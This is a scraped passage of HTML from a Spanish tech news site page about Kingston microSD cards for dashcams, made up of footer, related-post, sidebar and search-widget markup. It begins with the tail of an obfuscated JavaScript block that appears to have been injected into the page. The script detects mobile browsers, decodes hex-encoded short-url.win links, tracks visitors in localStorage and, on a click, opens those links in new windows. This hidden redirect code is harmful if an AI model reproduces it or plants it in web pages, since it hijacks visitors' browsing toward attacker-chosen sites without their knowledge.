u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/dashcams/">dashcams</a></li><li><a href="https://www.todoenunclick.com/tag/grabacion/">grabación</a></li><li><a href="https://www.todoenunclick.com/tag/kingston/">Kingston</a></li><li><a href="https://www.todoenunclick.com/tag/memoria/">memoria</a></li><li><a href="https://www.todoenunclick.com/tag/microsd/">microSD</a></li><li><a href="https://www.todoenunclick.com/tag/seguridad/">seguridad</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/kaspersky-innovacion-en-inteligencia-de-amenazas-digitales/">Kaspersky: Innovación en inteligencia de amenazas digitales</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/innovacion-y-calidad-en-puma-energy/">Innovación y calidad en Puma Energy</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2024-07-26T13:11:46-03:00"><meta itemprop="dateModified" content="2024-07-26T13:16:11-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Kingston y Dashcams: Protección en cada viaje"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":99103,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "78";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/biwin-exhibira-en-ces-2026-sus-soluciones-de-almacenamiento-para-ia-gaming-y-flujos-de-trabajo-intensivos-en-datos/"  rel="bookmark" class="td-image-wrap " title="Biwin exhibirá en CES 2026 sus soluciones de almacenamiento para IA, gaming y flujos de trabajo intensivos en datos" ><img class="entry-thumb" src="" alt="" title="Biwin exhibirá en CES 2026 sus soluciones de almacenamiento para IA, gaming y flujos de trabajo intensivos en datos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/Biwin-presenta-en-CES-2026-sus-nuevas-soluciones-de-memoria-y-almacenamiento-de-alto-rendimiento.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/biwin-exhibira-en-ces-2026-sus-soluciones-de-almacenamiento-para-ia-gaming-y-flujos-de-trabajo-intensivos-en-datos/"  rel="bookmark" title="Biwin exhibirá en CES 2026 sus soluciones de almacenamiento para IA, gaming y flujos de trabajo intensivos en datos">Biwin exhibirá en CES 2026 sus soluciones de almacenamiento para IA, gaming y flujos de trabajo intensivos en datos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-presenta-almacenamiento-portatil-dual/"  rel="bookmark" class="td-image-wrap " title="Kingston presenta almacenamiento portátil dual" ><img class="entry-thumb" src="" alt="Kingston presenta almacenamiento portátil dual" title="Kingston presenta almacenamiento portátil dual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/03fd4163-4d5b-44d5-8526-1452800f893d.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-presenta-almacenamiento-portatil-dual/"  rel="bookmark" title="Kingston presenta almacenamiento portátil dual">Kingston presenta almacenamiento portátil dual</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ventajas-del-almacenamiento-nas-vs-nube/"  rel="bookmark" class="td-image-wrap " title="Ventajas del almacenamiento NAS vs nube" ><img class="entry-thumb" src="" alt="Ventajas del almacenamiento NAS vs nube" title="Ventajas del almacenamiento NAS vs nube" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/NAS-idea-imagen.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ventajas-del-almacenamiento-nas-vs-nube/"  rel="bookmark" title="Ventajas del almacenamiento NAS vs nube">Ventajas del almacenamiento NAS vs nube</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="5ff8e185b1" /><input type="hidden" name="_wp_http_referer" value="/kingston-y-dashcams-proteccion-en-cada-viaje/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-99103","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
